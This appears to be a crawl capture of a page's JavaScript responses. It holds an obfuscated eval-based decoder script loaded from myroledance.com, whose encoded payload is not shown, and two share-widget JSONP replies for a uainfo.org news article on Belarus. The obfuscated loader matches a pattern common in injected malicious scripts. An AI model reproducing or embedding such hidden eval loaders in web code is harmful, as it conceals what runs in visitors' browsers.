

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1587
content:
var _0xc47e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe34c(d,e,f){var g=_0xc47e[2][_0xc47e[1]](_0xc47e[0]);var h=g[_0xc47e[3]](0,e);var i=g[_0xc47e[3]](0,f);var j=d[_0xc47e[1]](_0xc47e[0])[_0xc47e[10]]()[_0xc47e[9]](function(a,b,c){if(h[_0xc47e[4]](b)!==-1)return a+=h[_0xc47e[4]](b)*(Math[_0xc47e[8]](e,c))},0);var k=_0xc47e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc47e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe34c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",49,"UbIBOJeih",36,7,1))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY0MzcwMjIwNi1nb3NkZXAtc3NoYS1vYnlhemFsLXNlbWktZGlwbG9tYXRvdi1wb2tpbnV0LWJlbGFydXMuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1769032136089921
body_size: 431
content:
callback__utl_cb_share_1769032136089921([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1643702206-gosdep-ssha-obyazal-semi-diplomatov-pokinut-belarus.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1643702206-gosdep-ssha-obyazal-semi-diplomatov-pokinut-belarus.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769032134988436
body_size: 397
content:
cb__utl_cb_share_1769032134988436('1ea92d09c43527572b24fe052f11127b');